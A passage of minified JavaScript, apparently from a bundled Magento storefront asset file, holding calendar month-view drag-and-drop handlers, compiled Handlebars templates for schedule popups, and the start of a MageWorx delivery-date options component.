null;}\nblockElement=this.getMonthScheduleBlock(target);if(blockElement){modelID=domutil.getData(blockElement,'id');}else{blockElement=this.getMoreLayerScheduleBlock(target);if(blockElement){modelID=domutil.getData(blockElement,'id');this.fire('monthMoveStart_from_morelayer');}}\nreturn modelID;};MonthMove.prototype._onDragStart=function(dragStartEvent){var target=dragStartEvent.target,modelID=this.hasPermissionToHandle(target),model=this.baseController.schedules.items[modelID],scheduleData;if(!modelID||!model||model.isReadOnly||model.isPending){return;}\nthis.dragHandler.on({drag:this._onDrag,dragEnd:this._onDragEnd},this);this.getScheduleData=getMousePosData(this.monthView);scheduleData=this.getScheduleData(dragStartEvent.originEvent);scheduleData.originEvent=dragStartEvent.originEvent;scheduleData.target=this.getMonthScheduleBlock(target);scheduleData.model=model;this._cache={model:model,target:target,start:new TZDate(Number(scheduleData.date))};this.fire('monthMoveDragstart',scheduleData);};MonthMove.prototype._onDrag=function(dragEvent){var scheduleData;if(!this.getScheduleData){return;}\nscheduleData=util.extend({originEvent:dragEvent.originEvent},this.getScheduleData(dragEvent.originEvent));if(!scheduleData){return;}\nthis.fire('monthMoveDrag',scheduleData);};MonthMove.prototype._onDragEnd=function(dragEndEvent){var cache=this._cache;var scheduleData;this.dragHandler.off({drag:this._onDrag,dragEnd:this._onDragEnd},this);if(!this.getScheduleData){return;}\nscheduleData=this.getScheduleData(dragEndEvent.originEvent);if(scheduleData){cache.end=new TZDate(Number(scheduleData.date));this.updateSchedule(cache);}\nthis.fire('monthMoveDragend',scheduleData);this.getScheduleData=this._cache=null;};util.CustomEvents.mixin(MonthMove);module.exports=MonthMove;},function(module,exports,__webpack_require__){(function(global){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34),domutil=__webpack_require__(31),domevent=__webpack_require__(32),FloatingLayer=__webpack_require__(72),tmpl=__webpack_require__(111),Schedule=__webpack_require__(41);function MonthMoveGuide(monthMove){this.monthMove=monthMove;this.elements=null;this.layer=null;monthMove.on({monthMoveDragstart:this._onDragStart,monthMoveDrag:this._onDrag,monthMoveDragend:this._onDragEnd},this);}\nMonthMoveGuide.prototype.destroy=function(){this.monthMove.off(this);this._clearGridBgColor();if(this.layer){this.layer.destroy();}\nif(this.element){domutil.remove(this.element);}\nthis.monthMove=this.elements=this.layer=null;};MonthMoveGuide.prototype._hideOriginScheduleBlocks=function(modelID){var className=config.classname('weekday-schedule-block-dragging-dim');this.elements=domutil.find(config.classname('.weekday-schedule-block-'+modelID),this.monthMove.monthView.container,true);util.forEach(this.elements,function(el){domutil.addClass(el,className);});};MonthMoveGuide.prototype._showOriginScheduleBlocks=function(){var className=config.classname('weekday-schedule-block-dragging-dim');util.forEach(this.elements,function(el){domutil.removeClass(el,className);});};MonthMoveGuide.prototype._clearGridBgColor=function(){var selector=config.classname('.weekday-filled'),className=config.classname('weekday-filled'),beforeGridElement=domutil.find(selector,this.monthMove.monthView.container);if(beforeGridElement){domutil.removeClass(beforeGridElement,className);}};MonthMoveGuide.prototype._updateGridBgColor=function(dragEvent){var gridElements=domutil.find(config.classname('.weekday-grid-line'),this.monthMove.monthView.container,true),className=config.classname('weekday-filled'),targetIndex=(dragEvent.x+(dragEvent.sizeX*dragEvent.y));this._clearGridBgColor();if(!gridElements||!gridElements[targetIndex]){return;}\ndomutil.addClass(gridElements[targetIndex],className);};MonthMoveGuide.prototype._onDragStart=function(dragStartEvent){var monthView=this.monthMove.monthView,firstWeekdayView=monthView.children.single(),weekdayOptions=firstWeekdayView.options,widthPercent=100 / firstWeekdayView.getRenderDateRange().length,height=weekdayOptions.scheduleGutter+weekdayOptions.scheduleHeight,container=monthView.container,mousePos=domevent.getMousePosition(dragStartEvent.originEvent,container),model=dragStartEvent.model,layer=new FloatingLayer(null,container);this._hideOriginScheduleBlocks(model.cid());this.layer=layer;layer.setSize(widthPercent+'%',height);layer.setPosition(mousePos[0],mousePos[1]);layer.setContent(tmpl({model:util.extend(Schedule.create(model),model),styles:{scheduleHeight:weekdayOptions.scheduleHeight,scheduleBulletTop:weekdayOptions.scheduleHeight / 3,borderRadius:monthView.controller.theme.month.schedule.borderRadius}}));layer.show();if(!util.browser.msie){domutil.addClass(global.document.body,config.classname('dragging'));}};MonthMoveGuide.prototype._onDrag=function(dragEvent){var container=this.monthMove.monthView.container,mousePos=domevent.getMousePosition(dragEvent.originEvent,container);this._updateGridBgColor(dragEvent);if(!this.layer){return;}\nthis.layer.setPosition(mousePos[0],mousePos[1]);};MonthMoveGuide.prototype._onDragEnd=function(){this._showOriginScheduleBlocks();if(!util.browser.msie){domutil.removeClass(global.document.body,config.classname('dragging'));}\nthis._clearGridBgColor();this.layer.destroy();this.layer=null;};module.exports=MonthMoveGuide;}.call(exports,(function(){return this;}())))},function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(8);module.exports=(Handlebars['default']||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1;return\"            border-left:3px solid \"\n+container.escapeExpression(container.lambda(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.borderColor:stack1),depth0))\n+\";\\n            \";},\"3\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"    <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-bullet \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-bullet-focused\\\" style=\\\"top: \"\n+alias4(container.lambda(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.scheduleBulletTop:stack1),depth0))\n+\"px;\\\"></span>\\n\";},\"5\":function(container,depth0,helpers,partials,data){var helper;return container.escapeExpression(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-title-focused\\\"\";},\"7\":function(container,depth0,helpers,partials,data){var stack1;return\"            \"\n+((stack1=(helpers[\"allday-tmpl\"]||(depth0&&depth0[\"allday-tmpl\"])||helpers.helperMissing).call(depth0!=null?depth0:(container.nullContext||{}),(depth0!=null?depth0.model:depth0),{\"name\":\"allday-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"\\n\";},\"9\":function(container,depth0,helpers,partials,data){var stack1;return\"            \"\n+((stack1=(helpers[\"time-tmpl\"]||(depth0&&depth0[\"time-tmpl\"])||helpers.helperMissing).call(depth0!=null?depth0:(container.nullContext||{}),(depth0!=null?depth0.model:depth0),{\"name\":\"time-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"month-guide \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"month-guide-focused\\\"\\n     style=\\\"top: -50%;\\n            left: -50%;\\n            width: 100%;\\n            color: #ffffff;\\n            background-color:\"\n+alias4(alias5(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.dragBgColor:stack1),depth0))\n+\";\\n            height:\"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.scheduleHeight:stack1),depth0))\n+\"px;\\n            line-height:\"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.scheduleHeight:stack1),depth0))\n+\"px;\\n            border-radius: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.borderRadius:stack1),depth0))\n+\";\\n\"\n+((stack1=helpers[\"if\"].call(alias1,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isAllDay:stack1),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\\">\\n\"\n+((stack1=helpers.unless.call(alias1,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isAllDay:stack1),{\"name\":\"unless\",\"hash\":{},\"fn\":container.program(3,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"month-move-guide \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-title \"\n+((stack1=helpers.unless.call(alias1,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isAllDay:stack1),{\"name\":\"unless\",\"hash\":{},\"fn\":container.program(5,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\">\\n\"\n+((stack1=helpers[\"if\"].call(alias1,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isAllDay:stack1),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(7,data,0),\"inverse\":container.program(9,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"    </div>\\n</div>\\n<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"month-guide-cover\\\" style=\\\"height:\"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.scheduleHeight:stack1),depth0))\n+\"px; border-radius: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.borderRadius:stack1),depth0))\n+\";\\\"></div>\\n\";},\"useData\":true});},function(module,exports,__webpack_require__){'use strict';var OUT_PADDING=5;var util=__webpack_require__(1);var config=__webpack_require__(34),domevent=__webpack_require__(32),domutil=__webpack_require__(31),View=__webpack_require__(37),FloatingLayer=__webpack_require__(72),common=__webpack_require__(30),tmpl=__webpack_require__(113);function More(options,container,theme){View.call(this,container);this.layer=new FloatingLayer(null,container);this._viewModel=null;this.options=util.extend({moreLayerSize:{width:null,height:null},scheduleHeight:parseInt(theme.month.schedule.height,10)||18,scheduleGutter:parseInt(theme.month.schedule.marginTop,10)||2,scheduleBulletTop:(parseInt(theme.month.schedule.height,10)||18)/ 3,borderRadius:theme.month.schedule.borderRadius},options);this.theme=theme;domevent.on(container,'click',this._onClick,this);}\nutil.inherit(More,View);More.prototype._onClick=function(clickEvent){var target=(clickEvent.target||clickEvent.srcElement);var className=config.classname('month-more-close');if(!domutil.hasClass(target,className)&&!domutil.closest(target,'.'+className)){return;}\nthis.hide();};More.prototype._onMouseDown=function(mouseDownEvent){var target=(mouseDownEvent.target||mouseDownEvent.srcElement),moreLayer=domutil.closest(target,config.classname('.month-more'));if(moreLayer){return;}\nthis.hide();};More.prototype._getRenderPosition=function(target,weekItem){var pos=domevent.getMousePosition({clientX:domutil.getPosition(target)[0],clientY:domutil.getPosition(weekItem)[1]},this.container);var containerSize=domutil.getSize(this.container);var left=pos[0]-OUT_PADDING;var top=pos[1]-OUT_PADDING;left=common.ratio(containerSize[0],100,left)+'%';top=common.ratio(containerSize[1],100,top)+'%';return[left,top];};More.prototype.destroy=function(){this.layer.destroy();this.layer=null;domevent.off(this.container,'click',this._onClick,this);domevent.off(document.body,'mousedown',this._onMouseDown,this);View.prototype.destroy.call(this);};More.prototype.render=function(viewModel){var target=domutil.closest(viewModel.target,config.classname('.weekday-grid-line'));var weekItem=domutil.closest(target,config.classname('.month-week-item'));var layer=this.layer;var self=this;var pos=this._getRenderPosition(target,weekItem);var minHeight=domutil.getSize(weekItem)[1]+(OUT_PADDING*2);var width=target.offsetWidth+(OUT_PADDING*2);var opt=this.options;var optMoreLayerSize=opt.moreLayerSize;var styles=this._getStyles(this.theme);var maxVisibleSchedulesInLayer=10;var height='';this._viewModel=util.extend(viewModel,{scheduleGutter:opt.scheduleGutter,scheduleHeight:opt.scheduleHeight,scheduleBulletTop:opt.scheduleBulletTop,borderRadius:opt.borderRadius,styles:styles});height=parseInt(styles.titleHeight,10);height+=parseInt(styles.titleMarginBottom,10);if(viewModel.schedules.length<=maxVisibleSchedulesInLayer){height+=(opt.scheduleGutter+opt.scheduleHeight)*viewModel.schedules.length;}else{height+=(opt.scheduleGutter+opt.scheduleHeight)*maxVisibleSchedulesInLayer;}\nheight+=parseInt(styles.paddingBottom,10);height+=OUT_PADDING;if(optMoreLayerSize.width){width=optMoreLayerSize.width;}\nif(optMoreLayerSize.height){height=optMoreLayerSize.height;}\nif(isNaN(height)||height<minHeight){height=minHeight;}\nlayer.setContent(tmpl(viewModel));if(weekItem.parentElement.lastElementChild===weekItem){layer.setLTRB({left:pos[0],bottom:0});}else{layer.setPosition(pos[0],pos[1]);}\nlayer.setSize(width,height);layer.show();util.debounce(function(){domevent.on(document.body,'mousedown',self._onMouseDown,self);})();};More.prototype.hide=function(){this.layer.hide();domevent.off(document.body,'mousedown',this._onMouseDown,this);};More.prototype.refresh=function(){if(this._viewModel){this.layer.setContent(tmpl(this._viewModel));}};More.prototype._getStyles=function(theme){var styles={};var listHeight='';if(theme){styles.border=theme.month.moreView.border||theme.common.border;styles.boxShadow=theme.month.moreView.boxShadow;styles.backgroundColor=theme.month.moreView.backgroundColor||theme.common.backgroundColor;styles.paddingBottom=theme.month.moreView.paddingBottom;styles.titleHeight=theme.month.moreViewTitle.height;styles.titleMarginBottom=theme.month.moreViewTitle.marginBottom;styles.titleBackgroundColor=theme.month.moreViewTitle.backgroundColor;styles.titleBorderBottom=theme.month.moreViewTitle.borderBottom;styles.titlePadding=theme.month.moreViewTitle.padding;styles.listPadding=theme.month.moreViewList.padding;listHeight='calc(100%';if(parseInt(styles.titleHeight,10)){listHeight+=' - '+styles.titleHeight;}\nif(parseInt(styles.titleMarginBottom,10)){listHeight+=' - '+styles.titleMarginBottom;}\nlistHeight+=')';styles.listHeight=listHeight;}\nreturn styles;};module.exports=More;},function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(8);module.exports=(Handlebars['default']||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1;return((stack1=(helpers.fi||(depth0&&depth0.fi)||helpers.helperMissing).call(depth0!=null?depth0:(container.nullContext||{}),((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isAllDay:stack1),\"||\",(depth0!=null?depth0.hasMultiDates:depth0),{\"name\":\"fi\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.program(7,data,0),\"data\":data}))!=null?stack1:\"\");},\"2\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=container.escapeExpression,alias4=container.lambda,alias5=\"function\";return\"<div data-id=\\\"\"\n+alias3((helpers.stamp||(depth0&&depth0.stamp)||alias2).call(alias1,(depth0!=null?depth0.model:depth0),{\"name\":\"stamp\",\"hash\":{},\"data\":data}))\n+\"\\\"\\n             data-schedule-id=\\\"\"\n+alias3(alias4(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.id:stack1),depth0))\n+\"\\\" data-calendar-id=\\\"\"\n+alias3(alias4(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.calendarId:stack1),depth0))\n+\"\\\"\\n             class=\\\"\"\n+alias3(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias5?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"month-more-schedule \"\n+alias3(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias5?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"month-more-allday \"\n+alias3(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias5?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-title\\\"\\n             style=\\\"height: \"\n+alias3(alias4(((stack1=(data&&data.root))&&stack1.scheduleHeight),depth0))\n+\"px; line-height: \"\n+alias3(alias4(((stack1=(data&&data.root))&&stack1.scheduleHeight),depth0))\n+\"px; margin-top: \"\n+alias3(alias4(((stack1=(data&&data.root))&&stack1.scheduleGutter),depth0))\n+\"px; border-radius: \"\n+alias3(alias4(((stack1=(data&&data.root))&&stack1.borderRadius),depth0))\n+\";\\n\"\n+((stack1=helpers[\"if\"].call(alias1,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isFocused:stack1),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(3,data,0),\"inverse\":container.program(5,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"                \\n                \"\n+alias3(alias4(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.customStyle:stack1),depth0))\n+\"\\\">\\n                \"\n+((stack1=(helpers[\"allday-tmpl\"]||(depth0&&depth0[\"allday-tmpl\"])||alias2).call(alias1,(depth0!=null?depth0.model:depth0),{\"name\":\"allday-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"\\n        </div>\\n\";},\"3\":function(container,depth0,helpers,partials,data){var stack1,alias1=container.lambda,alias2=container.escapeExpression;return\"                    color: #ffffff; background-color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.color:stack1),depth0))\n+\"; border-left:3px solid \"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.borderColor:stack1),depth0))\n+\";\\n\";},\"5\":function(container,depth0,helpers,partials,data){var stack1,alias1=container.lambda,alias2=container.escapeExpression;return\"                    color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.color:stack1),depth0))\n+\"; background-color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.bgColor:stack1),depth0))\n+\";  border-left:3px solid \"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.borderColor:stack1),depth0))\n+\"\\n\";},\"7\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=container.escapeExpression,alias4=container.lambda,alias5=\"function\";return\"        <div data-id=\\\"\"\n+alias3((helpers.stamp||(depth0&&depth0.stamp)||alias2).call(alias1,(depth0!=null?depth0.model:depth0),{\"name\":\"stamp\",\"hash\":{},\"data\":data}))\n+\"\\\"\\n             data-schedule-id=\\\"\"\n+alias3(alias4(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.id:stack1),depth0))\n+\"\\\" data-calendar-id=\\\"\"\n+alias3(alias4(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.calendarId:stack1),depth0))\n+\"\\\"\\n             class=\\\"\"\n+alias3(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias5?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"month-more-schedule \"\n+alias3(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias5?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule \"\n+alias3(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias5?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-time\\\"\\n             style=\\\"height: \"\n+alias3(alias4(((stack1=(data&&data.root))&&stack1.scheduleHeight),depth0))\n+\"px; line-height: \"\n+alias3(alias4(((stack1=(data&&data.root))&&stack1.scheduleHeight),depth0))\n+\"px; margin-top: \"\n+alias3(alias4(((stack1=(data&&data.root))&&stack1.scheduleGutter),depth0))\n+\"px;\"\n+alias3(alias4(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.customStyle:stack1),depth0))\n+\"\\\">\\n            <span class=\\\"\"\n+alias3(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias5?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-bullet\\\"\\n                style=\\\"top: \"\n+alias3(alias4(((stack1=(data&&data.root))&&stack1.scheduleBulletTop),depth0))\n+\"px;\\n\"\n+((stack1=helpers[\"if\"].call(alias1,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isFocused:stack1),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(8,data,0),\"inverse\":container.program(10,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"\\\"></span>\\n            <span class=\\\"\"\n+alias3(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias5?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-title\\\"\\n                style=\\\"\"\n+((stack1=helpers[\"if\"].call(alias1,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isFocused:stack1),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(12,data,0),\"inverse\":container.program(14,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"\\\">\"\n+((stack1=(helpers[\"time-tmpl\"]||(depth0&&depth0[\"time-tmpl\"])||alias2).call(alias1,(depth0!=null?depth0.model:depth0),{\"name\":\"time-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"</span>\\n        </div>\\n\";},\"8\":function(container,depth0,helpers,partials,data){return\"                        background: #ffffff\\n\";},\"10\":function(container,depth0,helpers,partials,data){var stack1;return\"                        background:\"\n+container.escapeExpression(container.lambda(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.borderColor:stack1),depth0))\n+\"\\n                    \";},\"12\":function(container,depth0,helpers,partials,data){var stack1;return\"\\n                        color: #ffffff;\\n                        background-color: \"\n+container.escapeExpression(container.lambda(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.color:stack1),depth0))\n+\"\\n\";},\"14\":function(container,depth0,helpers,partials,data){return\"                        color:#333;\\n                    \";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"month-more\\\" style=\\\"padding-bottom: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.paddingBottom:stack1),depth0))\n+\"; border: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.border:stack1),depth0))\n+\"; box-shadow: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.boxShadow:stack1),depth0))\n+\"; background-color: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.backgroundColor:stack1),depth0))\n+\";\\\">\\n    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"month-more-title\\\"\\n        style=\\\"height: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.titleHeight:stack1),depth0))\n+\"; margin-bottom: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.titleMarginBottom:stack1),depth0))\n+\"; background-color: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.titleBackgroundColor:stack1),depth0))\n+\"; border-bottom: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.titleBorderBottom:stack1),depth0))\n+\"; padding: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.titlePadding:stack1),depth0))\n+\";\\\">\\n        <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"month-more-title-date\\\">\"\n+((stack1=(helpers[\"monthMoreTitleDate-tmpl\"]||(depth0&&depth0[\"monthMoreTitleDate-tmpl\"])||alias2).call(alias1,(depth0!=null?depth0.date:depth0),(depth0!=null?depth0.dayname:depth0),{\"name\":\"monthMoreTitleDate-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"</span>\\n        <button type=\\\"button\\\" class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"month-more-close\\\">\"\n+((stack1=((helper=(helper=helpers[\"monthMoreClose-tmpl\"]||(depth0!=null?depth0[\"monthMoreClose-tmpl\"]:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"monthMoreClose-tmpl\",\"hash\":{},\"data\":data}):helper)))!=null?stack1:\"\")\n+\"</button>\\n    </div>\\n    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"month-more-list\\\" style=\\\"padding: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.listPadding:stack1),depth0))\n+\"; height: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.listHeight:stack1),depth0))\n+\";\\\">\\n\"\n+((stack1=helpers.each.call(alias1,(depth0!=null?depth0.schedules:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"    </div>\\n</div>\\n\";},\"useData\":true});}])});;","MageWorx_DeliveryDate/js/delivery-options.min.js":"define(['ko','jquery','uiComponent','getDeliveryOptions','underscore','jquery/ui'],function(ko,$,Component,getDeliveryOptions,_){\"use strict\";let timerId;return Component.extend({defaults:{options:{},optionsLength:0,deliveryOptionId:0,deliveryOptionName:'None',deliveryOptionObj:{},isLoading:false,imports:{conditions:\"${ $.provider }:conditions\"},exports:{deliveryOptionId:\"${ $.provider }:delivery_option_id\"}},observableProperties:[\"options\",\"optionsLength\",\"deliveryOptionId\",\"deliveryOptionName\",\"deliveryOptionObj\",\"conditions\",\"isLoading\"],initialize:function(){this._super();this.initSubscribers();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){let self=this;this.conditions.subscribe(function(conds){clearTimeout(timerId);timerId=setTimeout(function(){self.isLoading(true);getDeliveryOptions.getDeliveryOptions(conds).done(function(response){let deliveryOption=response.pop(),options=deliveryOption?deliveryOption['day_limits']:[],deliveryOptionId=deliveryOption?deliveryOption['entity_id']:0,deliveryOptionName=deliveryOption?deliveryOption['name']:'Delivery Option is not 